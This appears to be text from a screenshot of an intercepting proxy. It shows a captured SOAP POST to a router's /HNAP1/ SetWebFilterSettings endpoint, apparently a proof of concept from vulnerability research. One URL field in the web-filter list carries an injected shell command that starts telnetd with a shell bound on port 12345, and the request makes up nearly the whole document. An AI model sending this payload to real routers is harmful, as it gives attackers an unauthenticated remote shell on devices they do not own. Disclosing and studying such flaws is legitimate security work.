 Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex XML
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/xml
SOAPACTION: "http://purenetworks.com/HNAP1/SetWebFilterSettings"
HNAP_AUTH: 3ACF59A6A3552BA5B8694A07461D8E06 1578022592507
Content-Length: 465
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/WebsiteFilter.html
Cookie: uid=Nbl8pfaX
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetWebFilterSettings>
<WebFilterMethod>DENY</WebFilterMethod>
<NumberOfEntry>2</NumberOfEntry>
<WebFilterURLs>
<string>www.222.com$(telnetd -l sh -p 12345 -b 0.0.0.0)</string>
<string>www.33.com</string></WebFilterURLs>
</SetWebFilterSettings>
</soap:Body>
</soap:Envelope>